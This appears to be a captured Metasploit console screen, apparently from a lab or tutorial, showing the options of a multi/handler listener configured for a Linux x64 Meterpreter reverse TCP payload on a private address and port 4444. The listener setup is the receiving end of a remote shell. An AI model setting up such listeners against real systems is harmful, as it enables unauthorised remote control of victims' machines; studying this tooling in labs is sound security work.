 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.20.56    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target